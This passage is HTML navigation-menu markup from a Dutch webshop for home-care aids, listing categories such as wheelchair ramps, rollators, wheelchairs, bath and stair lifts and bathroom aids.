	<li id="nav-menu-item-2385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/uitschuifbaar-en-opvouwbare-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Uitschuifbaar en opvouwbaar</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/extra-sterke-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaten-extra-sterk-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Extra sterke oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaten-extra-sterk-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/vaste-opvouwbare-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-vast-opvouwbaar-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Vaste opvouwbare oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/uitschuifbaar-en-opvouwbare-oprijplaat-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/oprijplaten/lichtgewicht-oprijplaten/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-lichtgewicht-van-koolstofvezel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Lichtgewicht oprijplaten</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/oprijplaat-lichtgewicht-van-koolstofvezel-200x200-1.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children active has-sub wide pos-center col-4"><a href="https://homecareinnovation.nl/mobiliteit/" class=" current">Mobiliteit</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">Rollators</a></li>
	<li id="nav-menu-item-6148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">rolstoelen</a></li>
	<li id="nav-menu-item-6150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">hulpmiddelen</a></li>
	<li id="nav-menu-item-6151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">transfer</a></li>
	<li id="nav-menu-item-2390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/rollators/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rollators-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Rollators</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/rollator-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-10052" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/rolstoelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/08/DSC_0139-2-png-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Rolstoelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/08/DSC_0139-2-png-2.png);"></span></span></span></a></li>
	<li id="nav-menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/wandbeugels/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Wandbeugels</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/wandbeugel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/transferplanken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-hulpmiddelen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Transferplanken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/transfer-hulpmiddelen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/rollator-accessoires/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/rollator-accesoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Rollator accessoires</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/rollator-accesoires-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/rolstoel-scootmobiel-accessoires/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Rolstoel-scootmobiel-accessoires-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Rolstoel accessoires</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Rolstoel-scootmobiel-accessoires-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/kinderhulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kinderhulpen-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Kinderhulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kinderhulpen-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/transfer-hulpmiddelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/transfer-roller-board-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Transfer hulpmiddelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/transfer-roller-board-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-10053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/elektrische-rolstoelen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-rolstoel-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Elektrische rolstoelen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/electrische-rolstoel-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-10210" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/wandelstokken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0050-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Wandelstokken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0050-Photoroom_200.png);"></span></span></span></a></li>
	<li id="nav-menu-item-10211" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/mobiliteit/looprekken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0103-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Looprekken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0103-Photoroom_200.png);"></span></span></span></a></li>
	<li id="nav-menu-item-10214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-10213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-10212" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/adl/grijpstokken/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0034-Photoroom_48.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Grijpstokken</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/09/DSC_0034-Photoroom_200.png);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-6"><a href="https://homecareinnovation.nl/liften/">Liften</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-6154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">badkamer</a></li>
	<li id="nav-menu-item-6155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">slaapkamer</a></li>
	<li id="nav-menu-item-6156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">keuken</a></li>
	<li id="nav-menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">zwembad</a></li>
	<li id="nav-menu-item-6216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">sta-op</a></li>
	<li id="nav-menu-item-6157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">overig</a></li>
	<li id="nav-menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/badliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Badliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/kledingliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Kledingliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/kledinglift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/werkbladliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Werkbladliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Werkbladliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/zwembadliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Zwembadliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Zwembadliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Zwembadliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/sta-op-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/sta-op.-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Sta-op liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/sta-op-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/rolstoellift-voor-de-trein/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/trein-rolstoel-lift-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Rolstoellift</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/trein-rolstoel-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/toiletliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Toiletliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Toiletliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/benenliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Benenliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Benenliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/keukenkast-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-48x48-1.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Keukenkast lift</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Bovenkastliften-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6181" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/sta-op-hulpen/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/04/48x48-stoellift.png.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Sta op hulpen</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/04/test-stoellift.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/platform-liften-op-maat-gemaakt/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/300x300-48x48.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Platform liften op maat</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/07/300x300.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-2408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/doucheliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Doucheliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douche-lift-200x.png);"></span></span></span></a></li>
	<li id="nav-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6218" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/platform-liften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/07/6426-03-lp8-langebrogade-2014-_2-48x48.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Rolstoel liften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/07/6426-03-lp8-langebrogade-2014_300-1.png);"></span></span></span></a></li>
	<li id="nav-menu-item-9069" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/liften/wastafelliften/" class=" has-preview"><img loading="lazy" width="36" height="36" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-48x48-1-36x36.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Wastafelliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/electrische-wastafel-lift-200x200-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-6223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-6221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"></li>
	<li id="nav-menu-item-7770" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"></li>
	<li id="nav-menu-item-7773" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"></li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://homecareinnovation.nl/badkamer/douchestretchers/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-48x48-1.png" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Douchestretcher</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/douchestretcher-200x200-1.png);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-5"><a href="https://homecareinnovation.nl/badkamer/">Badkamer</a>
<div class="popup" data-popup-mw="1120"><div class="inner" style="max-width:1120px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-7000" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a class="nolink mobile-link-hide" href="#">Liften</a></li>
	<li id="nav-menu-item-6162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">baden</a></li>
	<li id="nav-menu-item-6163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">stoelen</a></li>
	<li id="nav-menu-item-6164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">toilet</a></li>
	<li id="nav-menu-item-6165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home" data-cols="1"><a class="nolink mobile-link-hide" href="#">accessoires</a></li>
	<li id="nav-menu-item-6995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://homecareinnovation.nl/liften/badliften/" class=" has-preview"><img loading="lazy" width="48" height="48" src="https://homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-48x48-2.jpg" class="menu-image menu-image-title-after" alt="Lichtgewicht carbon elektrische rolstoel" decoding="async" title="Lichtgewicht carbon elektrische rolstoel" /><span class="menu-image-title-after menu-image-title">Badliften</span><span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image" style="background-image: url(//homecareinnovation.nl/wp-content/uploads/2024/01/Badliften-200x200-2.jpg);"></span></span></span></a></li>
